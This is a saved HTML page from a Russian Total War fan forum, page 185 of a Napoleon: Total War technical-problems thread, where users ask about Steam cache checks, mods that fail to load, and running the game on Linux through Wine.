

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185
body_size: 16799
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <title>Технические проблемы Napoleon:Total War - Страница 185 - Технические вопросы Napoleon:Total War - СiЧъ Total WarS</title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="shortcut icon" href="/board/favicon.ico">
  <link rel="image_src" href="/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript">
                //<![CDATA[
                        jsDebug                 = 0; /* Must come before JS includes */
                        DISABLE_AJAX    = parseInt(0); /* Disables ajax requests where text is sent to the DB; helpful for charset issues */
                        inACP                   = false;
                        var isRTL               = false;
                        var rtlIe               = '';
                        var rtlFull             = '';
                //]]>
  </script>
  <link rel="stylesheet" type="text/css" media="screen,print" href="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&f=public/style_css/css_5/ipb_mlist_addon.css,public/style_css/css_5/ipb_common.css,public/style_css/css_5/ipb_styles.css,public/style_css/css_5/calendar_select.css,public/style_css/css_5/ipshoutbox.css,public/style_css/css_5/customSidebarBlocks.css,public/style_css/prettify.css">
  <style type="text/css">
                img.bbc_img {
                        max-width: 600px !important;
                        max-height: 600px !important;
                }
  </style>
  <meta property="og:title" content="Технические проблемы Napoleon:Total War - Страница 185 - Технические вопросы Napoleon:Total War">
  <meta property="og:site_name" content="СiЧъ Total WarS">
  <meta property="og:type" content="article">
  <meta property="og:updated_time" content="1350998325">
  <meta name="keywords" content="Технические,проблемы,NapoleonTotal,War,Почему,то,каждый,раз,проверке,целостности,кэша,перекачивает,файл,installscriptvdf,чему,бы,это?">
  <meta name="description" content="Страница 185 из 192 - Технические проблемы Napoleon:Total War - отправлено в Технические вопросы Napoleon:Total War: Почему то каждый раз при проверке целостности кэша перекачивает файл installscript.vdf. К чему бы это?">
  <meta property="og:description" content="Страница 185 из 192 - Технические проблемы Napoleon:Total War - отправлено в Технические вопросы Napoleon:Total War: Почему то каждый раз при проверке целостности кэша перекачивает файл installscript.vdf. К чему бы это?">
  <meta name="identifier-url" content="http://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185">
  <meta property="og:url" content="http://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185">
  <meta property="og:image" content="http://totalwars.ru/board/public/style_images/paradox/meta_image.png">
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&g=js"></script>
  <script type="text/javascript" src="/board/public/min/index.php?ipbv=a23622bd4266063e689ecb0864f8c2a4&charset=utf-8&f=public/js/ipb.js,cache/lang_cache/1/ipb.lang.js,public/js/ips.hovercard.js,public/js/ips.quickpm.js,public/js/ips.topic.js,public/js/ips.like.js" charset="utf-8"></script>
  <style type="text/css">
                .ipsUserPhoto_variable { max-width: 150px !important; }
                
                        .post_body { margin-left: 185px !important; }
                
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="index_stats">
    Paradox<br>
    ©<br>
    Fisana
  </div>
  <link id="ipsCanonical" rel="canonical" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185">
  <link rel="stylesheet" type="text/css" title="Main" media="print" href="/board/public/style_css/css_5/ipb_print.css">
  <link rel="first" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-1">
  <link rel="prev" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-184">
  <link rel="next" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-186">
  <link rel="last" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-192">
  <link rel="up" href="/board/index.php/forum/258-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B-napoleontotal-war/">
  <link rel="author" href="/board/index.php/user/9635-alexander-1987/">
  <link rel="alternate" type="application/rss+xml" title="Сичь Total WarS" href="/board/index.php/rss/forums/4-%D1%81%D0%B8%D1%87%D1%8C-total-wars/">
  <link rel="alternate" type="application/rss+xml" title="Новости модов Total War" href="/board/index.php/rss/forums/7-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8-%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2-total-war/">
  <link rel="alternate" type="application/rss+xml" title="Sich Total WarS" href="/board/index.php/rss/forums/8-sich-total-wars/">
  <script type="text/javascript">
        //<![CDATA[
                /* ---- URLs ---- */
                ipb.vars['base_url']                    = 'http://totalwars.ru/board/index.php?s=alexa=5dcf1e0630d92bb91031cad8ba9346ad_session&';
                ipb.vars['board_url']                   = 'http://totalwars.ru/board';
                ipb.vars['img_url']                     = "http://totalwars.ru/board/public/style_images/paradox";
                ipb.vars['loading_img']                 = 'http://totalwars.ru/board/public/style_images/paradox/loading.gif';
                ipb.vars['active_app']                  = 'forums';
                ipb.vars['upload_url']                  = 'http://totalwars.ru/board/uploads';
                /* ---- Member ---- */
                ipb.vars['member_id']                   = parseInt( 0 );
                ipb.vars['is_supmod']                   = parseInt( 0 );
                ipb.vars['is_admin']                    = parseInt( 0 );
                ipb.vars['secure_hash']                 = '880ea6a14ea49e853634fbdc5015a024';
                ipb.vars['session_id']                  = 'alexa=5dcf1e0630d92bb91031cad8ba9346ad_session';
                ipb.vars['twitter_id']                  = 0;
                ipb.vars['fb_uid']                              = 0;
                ipb.vars['auto_dst']                    = parseInt(  );
                ipb.vars['dst_in_use']                  = parseInt(  );
                ipb.vars['is_touch']                    = false;
                ipb.vars['member_group']                = {"g_mem_info":"0"}
                /* ---- cookies ----- */
                ipb.vars['cookie_id']                   = '';
                ipb.vars['cookie_domain']               = '';
                ipb.vars['cookie_path']                 = '/';
                /* ---- Rate imgs ---- */
                ipb.vars['rate_img_on']                 = 'http://totalwars.ru/board/public/style_images/paradox/star.png';
                ipb.vars['rate_img_off']                = 'http://totalwars.ru/board/public/style_images/paradox/star_off.png';
                ipb.vars['rate_img_rated']              = 'http://totalwars.ru/board/public/style_images/paradox/star_rated.png';
                /* ---- Uploads ---- */
                ipb.vars['swfupload_swf']               = 'http://totalwars.ru/board/public/js/3rd_party/swfupload/swfupload.swf';
                ipb.vars['swfupload_enabled']   = true;
                ipb.vars['use_swf_upload']              = ( '' == 'flash' ) ? true : false;
                ipb.vars['swfupload_debug']             = false;
                /* ---- other ---- */
                ipb.vars['highlight_color']     = "#ade57a";
                ipb.vars['charset']                             = "utf-8";
                ipb.vars['time_offset']                 = "4";
                ipb.vars['hour_format']                 = "12";
                ipb.vars['seo_enabled']                 = 1;
                
                ipb.vars['seo_params']                  = {"start":"-","end":"\/","varBlock":"?","varPage":"page-","varSep":"&","varJoin":"="};
                
                /* Templates/Language */
                ipb.templates['inlineMsg']              = "";
                ipb.templates['ajax_loading']   = "<div id='ajax_loading'><img src='/board/public/style_images/paradox/ajax_loading.gif' alt='" + ipb.lang['loading'] + "' />";
                ipb.templates['close_popup']    = "<img src='/board/public/style_images/paradox/close_popup.png' alt='x' />";
                ipb.templates['rss_shell']              = new Template("<ul id='rss_menu' class='ipbmenu_content'>#{items}");
                ipb.templates['rss_item']               = new Template("<li><a href='#{url}' title='#{title}'>#{title}");
                
                ipb.templates['autocomplete_wrap'] = new Template("<ul id='#{id}' class='ipb_autocomplete' style='width: 250px;'>");
                ipb.templates['autocomplete_item'] = new Template("<li id='#{id}' data-url='#{url}'><img src='#{img}' alt='' class='ipsUserPhoto ipsUserPhoto_mini' />  #{itemvalue}");
                ipb.templates['page_jump']              = new Template("<div id='#{id}_wrap' class='ipbmenu_content'><h3 class='bar'>Перейти к странице<p class='ipsPad'><input type='text' class='input_text' id='#{id}_input' size='8' /> <input type='submit' value='ОК' class='input_submit add_folder' id='#{id}_submit' />");
                ipb.templates['global_notify']  = new Template("<div class='popupWrapper'><div class='popupInner'><div class='ipsPad'>#{message} #{close}");
                
                
                ipb.templates['header_menu']    = new Template("<div id='#{id}' class='ipsHeaderMenu boxShadow'>");
                
                Loader.boot();
        //]]>
  </script>
  <p id="content_jump" class="hide"><a id="top"></a><a href="#j_content" title="Перейти к содержимому" accesskey="m">Перейти к содержимому</a></p>
  <div id="ipbwrapper">
    <div id="header_bar" class="clearfix">
      <div class="main_width">
        <div id="user_navigation" class="not_logged_in">
          <ul class="ipsList_inline right">
            <li>
              <span class="services"></span>      <a href="/board/index.php?app=core&module=global&section=login" title="Войти" id="sign_in">Войти</a>   
            </li>
            <li>
              <a href="/board/index.php?app=core&module=global&section=register" title="Регистрация" id="register_link">Регистрация</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="branding">
      <div class="main_width">
        <div id="logo">
          <a href="/board" title="Перейти к списку форумов" rel="home" accesskey="1"><img src="/board/public/style_images/paradox/logo.png" alt="Логотип"></a>
        </div>
      </div>
    </div>
    <div id="primary_nav" class="clearfix">
      <div class="main_width">
        <ul class="ipsList_inline" id="community_app_menu">
          <li class="right">
            <a href="/board/index.php?app=core&module=global&section=navigation&inapp=forums" rel="quickNavigation" accesskey="9" id="quickNavLaunch" title="Открыть быстрый переход"><span> </span></a>
          </li>
          <li id="nav_explore" class="right">
            Просмотр новых публикаций
          </li>
          <li id="nav_home" class="left">
            <a target="_blank" href="/" title="Перейти на сайт" rel="home">Total WarS</a>
          </li>
          <li class="left">
            <a target="_blank" href="/mods/"><span>Моды</span></a>
          </li>
          <li class="left">
            <a target="_blank" href="/games/"><span>Игры</span></a>
          </li>
          <li class="left">
            <a href="/board/index.php/topic/64-pravila-foruma/"><span>Правила форума</span></a>
          </li>
          <li id="nav_app_forums" class="left active">
            <a href="/board/" title="Перейти к ">Форумы</a>
          </li>
          <li id="nav_app_members" class="left">
            Пользователи
          </li>
          <li id="nav_app_shoutbox" class="left">
            Чат
          </li>
          <li id="nav_other_apps" style="display: none">
            <a href="#" class="ipbmenu" id="more_apps">Больше <img src="/board/public/style_images/paradox/useropts_arrow.png"></a>
          </li>
        </ul>
      </div>
    </div>
    <div id="content" class="clearfix">
      <div id="secondary_navigation" class="clearfix">
        <ol class="breadcrumb top ipsList_inline left">
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <a href="/board/" itemprop="url"><span itemprop="title">СiЧъ Total WarS</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/200-napoleon-total-war-napoleon-totalnaia-voina-skrinshoty-video/" title="Вернуться к NAPOLEON: TOTAL WAR (Наполеон: Тотальная Война) - скриншоты, видео и обсуждение." itemprop="url"><span itemprop="title">NAPOLEON: TOTAL WAR (Наполеон: Тотальная Война) - скриншоты, видео и обсуждение.</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/201-napoleon-total-war-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%B5%D0%BE%D0%BD-%D1%82%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D0%B2%D0%BE%D0%B9%D0%BD%D0%B0/" title="Вернуться к Napoleon: Total War [Наполеон: Тотальная Война]" itemprop="url"><span itemprop="title">Napoleon: Total War [Наполеон: Тотальная Война]</span></a>
          </li>
          <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
            <span class="nav_sep">→</span> <a href="/board/index.php/forum/258-%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5-%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%D1%8B-napoleontotal-war/" title="Вернуться к Технические вопросы Napoleon:Total War" itemprop="url"><span itemprop="title">Технические вопросы Napoleon:Total War</span></a>
          </li>
        </ol>
      </div>
<br>
      <noscript>
      <div class="message error">
        <strong>Отключен JavaScript</strong>
        <p>У вас отключен JavaScript. Некоторые возможности системы не будут работать. Пожалуйста, включите JavaScript для получения доступа ко всем функциям.</p>
      </div>
<br>
</noscript>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
      </div>
      <script type="text/javascript">
      //<![CDATA[
        ipb.topic.inSection    = 'topicview';
        ipb.topic.topic_id     = 16095;
        ipb.topic.forum_id     = 258;
        ipb.topic.redirectPost = 1;
        ipb.topic.start_id     = 1840;
        ipb.topic.page_id      = 185;
        ipb.topic.topPid       = 0;
        ipb.topic.counts       = { postTotal: 1917,
                                                          curStart:  ipb.topic.start_id,
                                                          perPage:   10 };
        //Search Setup
        ipb.vars['search_type']                 = 'forum';
        ipb.vars['search_type_id']              = 258;
        ipb.vars['search_type_2']               = 'topic';
        ipb.vars['search_type_id_2']    = 16095;
        
        
        
        ipb.topic.modPerms        = [];
        
        
        ipb.templates['post_moderation'] = new Template("<div id='comment_moderate_box' class='ipsFloatingAction' style='display: none'><span class='desc'><span id='comment_count'>#{count} сообщений:  <select id='tactInPopup' class='input_select'><option value='approve'>Подтвердить<option value='delete'>Скрыть<option value='sundelete'>Показать<option value='deletedo'>Удалить<option value='merge'>Объединить<option value='split'>Разделить<option value='move'>Перенести  <input type='button' class='input_submit' id='submitModAction' value='Ок' /></script>
</div>");
        
      //]]>
      
      <div class="left"><img src="/board/uploads/profile/photo-9635.jpg?_r=1449786940" alt="Фотография" class="ipsUserPhoto ipsUserPhoto_medium"></div>
      <div itemscope itemtype="http://schema.org/Article" class="ipsBox_withphoto">
        <h1 itemprop="name" class="ipsType_pagetitle">Технические проблемы Napoleon:Total War</h1>
        <div class="desc lighter blend_links">
          Автор <span itemprop="creator"><span style="color:grey">Alexander_1987</span></span> , <span itemprop="dateCreated" datetime="2010-02-22">фев 22 2010 13:02</span>
        </div>
        <meta itemprop="interactionCount" content="UserComments:1917">
      </div>
<br>
      <div class="topic_controls">
        <div class="pagination clearfix left">
          <ul class="ipsList_inline back left">
            <li class="first">
              «
            </li>
            <li class="prev">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-184" title="Технические проблемы Napoleon:Total War - Предыдущая страница" rel="prev">Назад</a>
            </li>
          </ul>
          <ul class="ipsList_inline left pages">
            <li class="pagejump clickable pj0078027001">
              <a href="#">Страница 185 из 192</a> 
              <script type="text/javascript">


                                                ipb.global.registerPageJump( '0078027001', { url: "http://totalwars.ru/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/", stKey: 'st', perPage: 10, totalPages: 192, anchor: '' } );
              </script>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-183" title="Технические проблемы Napoleon:Total War - страница 183">183</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-184" title="Технические проблемы Napoleon:Total War - страница 184">184</a>
            </li>
            <li class="page active">185</li>
            <li class="page">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-186" title="Технические проблемы Napoleon:Total War - страница 186">186</a>
            </li>
            <li class="page">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-187" title="Технические проблемы Napoleon:Total War - страница 187">187</a>
            </li>
          </ul>
          <ul class="ipsList_inline forward left">
            <li class="next">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-186" title="Технические проблемы Napoleon:Total War - Следующая страница" rel="next">Вперед</a>
            </li>
            <li class="last">
              <a href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-192" title="Технические проблемы Napoleon:Total War - Перейти к последней странице" rel="last">»</a>
            </li>
          </ul>
        </div>
        <ul class="topic_buttons">
          <li class="disabled"><span>Авторизуйтесь для ответа в теме</span></li>
        </ul>
      </div>
      <div class="maintitle clear clearfix">
        <span class="ipsType_small">Сообщений в теме: 1916</span>
      </div>
      <div class="topic hfeed clear clearfix">
        <div class="ipsBox">
          <div class="ipsBox_container" id="ips_Posts">
            <div class="post_block hentry clear clearfix" id="post_id_814422">
              <a id="entry814422"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="814422" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry814422" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1841">#1841 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1841"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:white">alex3005</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">alex3005</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Козак</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:white">Сердюк</span></li>
                      <li class="group_icon"><img src="/user_groups/ruzhye.gif" alt=""></li>
                      <li class="post_count desc lighter">426 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
<span class="ft">Откуда:</span><span class="fc">Архангельская глубинка</span>
</li>
                      <li>
                        <span class="ft">Награды:</span><a href="/board/index.php/topic/55733-alex3005/"><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif"></a>
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">05.фев.08</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 8
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-09-24T16:18:21+00:00">24 Сентябрь 2012 - 20:18</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Почему то каждый раз при проверке целостности кэша перекачивает файл installscript.vdf. К чему бы это?<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_814422">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_814422', { domLikeStripId: 'like_post_814422', app: 'forums', type: 'pid', typeid: '814422' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_814422" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="6641739751"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>
            <script type="text/javascript">
            var pid = parseInt(814422);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_814422') )
            {
                $('multiq_814422').show();
            }

            if( $('toggle_post_814422') )
            {
                $('toggle_post_814422').show();
            }

            // Add perm data
            ipb.topic.deletePerms[814422] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_816225">
              <a id="entry816225"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="816225" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry816225" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1842">#1842 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1842"></a></span> <span itemprop="creator name" class="author vcard"><span style="">zaraza5</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">zaraza5</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="">CиЧевик</span></li>
                      <li class="group_icon"><span style=""><img src="/user_groups/mushket.gif" alt=""></span></li>
                      <li class="post_count desc lighter"><span style="">12 сообщений</span></li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span style=""><span class="group_title">Регистрация:</span> <span class="post_count desc lighter">29.июн.12</span></span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 1
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-09-29T13:00:35+00:00">29 Сентябрь 2012 - 17:00</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    вопрос к модераторам форума.Я хотел бы создать тему по запуску игр серий Total War на Linux.У меня есть необходимые файлы для того чтобы Empire и Napoleon шли нормально в Linux(сухопутные битвы теперь будут идти нормально.Wine специально для этого пропатчен.Сделано на основе WoTFLIX из форума игры World of Tanks).Архив с файлами для запуска я соответственно выложу в той теме.А то многие кто хочет поиграть в эти игры на linux не могут это сделать,так как нет форума где помагали бы(другие пользователи Linux) ее запустить.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_816225">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_816225', { domLikeStripId: 'like_post_816225', app: 'forums', type: 'pid', typeid: '816225' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_816225" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(816225);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_816225') )
            {
                $('multiq_816225').show();
            }

            if( $('toggle_post_816225') )
            {
                $('toggle_post_816225').show();
            }

            // Add perm data
            ipb.topic.deletePerms[816225] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_816377">
              <a id="entry816377"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="816377" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry816377" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1843">#1843 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1843"></a></span> <span itemprop="creator name" class="author vcard"><span style="color:tomato">U633</span></span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">U633</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Кошовий ПушкарЪ</p>
                      <li class="avatar"><img itemprop="image" src="/board/uploads/profile/photo-249.jpg?_r=1427108461" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title"><span style="color:tomato">Старшина</span></li>
                      <li class="group_icon"><img src="/user_groups/pernach.gif" alt=""></li>
                      <li class="post_count desc lighter">9 599 сообщений</li>
                    </ul>
                    <ul class="custom_fields">
                      <li>
                        <span class="ft">Награды:</span><img title="Посмотреть все награды пользователя" src="/board/uploads/awards/nagrada.gif">
                      </li>
                    </ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">07.янв.07</span>
                    <div class="reputation positive">
                      <div style="font-size:1.1em">
                        Слава: 1 087
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-09-29T20:10:05+00:00">30 Сентябрь 2012 - 00:10</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    <strong class="bbc">zaraza5</strong><br>
                    Если так хотите то создайте топик по запуску Наполеона на Linux,например в этом техническом разделе. <img src="/board/public/style_emoticons/default/12076ca75c33.gif" class="bbc_emoticon" alt="B)"><br>
                    А может лучше его создать в Технических проблемах SHOGUN 2 или Fall of the Samurai,как в более свежих продуктах.<br>
                    Однако ,по моему, это почти никому не будет интересно.<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_816377">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_816377', { domLikeStripId: 'like_post_816377', app: 'forums', type: 'pid', typeid: '816377' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_816377" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(816377);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_816377') )
            {
                $('multiq_816377').show();
            }

            if( $('toggle_post_816377') )
            {
                $('toggle_post_816377').show();
            }

            // Add perm data
            ipb.topic.deletePerms[816377] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

            </script>
            <div class="post_block hentry clear clearfix" id="post_id_819028">
              <a id="entry819028"></a>
              <div class="post_wrap">
                <h3 class="row2">
<span class="post_id right ipsType_small desc blend_links"><a itemprop="replyToUrl" data-entry-pid="819028" href="/board/index.php/topic/16095-tekhnicheskie-problemy-napoleontotal-war/page-185#entry819028" rel="bookmark" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1844">#1844 <img src="/board/public/style_images/paradox/icon_share.png" class="small" title="Технические проблемы Napoleon:Total WarСсылка на это сообщение #1844"></a></span> <span itemprop="creator name" class="author vcard">Ozzy1000</span>
</h3>
                <div class="author_info">
                  <div itemscope itemtype="http://schema.org/Person" class="user_details">
                    <span class="hide" itemprop="name">Ozzy1000</span>
                    <ul class="basic_info">
                      <p class="desc member_title">Молодик</p>
                      <li class="avatar"><img itemprop="image" src="/board/public/style_images/paradox/profile/default_large.png" class="ipsUserPhoto ipsUserPhoto_variable"></li>
                      <li class="group_title">Сирома</li>
                      <li class="group_icon"><img src="/user_groups/kosa.gif" alt=""></li>
                      <li class="post_count desc lighter">8 сообщений</li>
                    </ul>
                    <ul class="custom_fields"></ul>
<span class="group_title">Регистрация:</span> <span class="post_count desc lighter">24.июл.12</span>
                    <div class="reputation zero">
                      <div style="font-size:1.1em">
                        Слава: 0
                      </div>
                    </div>
<br>
                  </div>
                </div>
                <div class="post_body">
                  <p class="posted_info desc lighter ipsType_small">Отправлено <abbr class="published" itemprop="commentTime" title="2012-10-06T20:24:48+00:00">07 Октябрь 2012 - 00:24</abbr></p>
                  <div itemprop="commentText" class="post entry-content">
                    Привет КОЗАЧЕСТВУ!!! Браты помогите. Суть проблемы: не ставятся моды (не идут в смысле). Подобная беда была и с Империей,но благодаря нужным советам от Вас,панове, всё в порядке(с Империей). Версия у меня наверняка левая. Подскажите на какую версию ставить(или только лицензия подойдёт),где посмотреть какая у меня стоит.С железом вроде всё в норме (Дарт мод на Империи с максимальным размером отрядов летает).<br>
                  </div>
                  <div class="rep_bar clearfix right" id="rep_post_819028">
                    <ul class="ipsList_inline">
                      <li><span class="reputation zero rep_show" title="Репутация">0</span></li>
                    </ul>
                  </div>
                  <script type="text/javascript">
                  ipb.global.registerReputation( 'rep_post_819028', { domLikeStripId: 'like_post_819028', app: 'forums', type: 'pid', typeid: '819028' }, parseInt('0') );
                  </script>
                  <ul id="postControlsNormal_819028" class="post_controls clear clearfix">
                    <li class="top hide">
                      <a href="#ipboard_body" class="top" title="Наверх">Наверх</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <hr>
            <script type="text/javascript">
            var pid = parseInt(819028);
            if ( pid > ipb.topic.topPid ){
            ipb.topic.topPid = pid;
            }

            // Show multiquote for JS browsers
            if ( $('multiq_819028') )
            {
                $('multiq_819028').show();
            }

            if( $('toggle_post_819028') )
            {
                $('toggle_post_819028').show();
            }

            // Add perm data
            ipb.topic.deletePerms[819028] = { 'canDelete' : 0, 'canSoftDelete' : 0 };

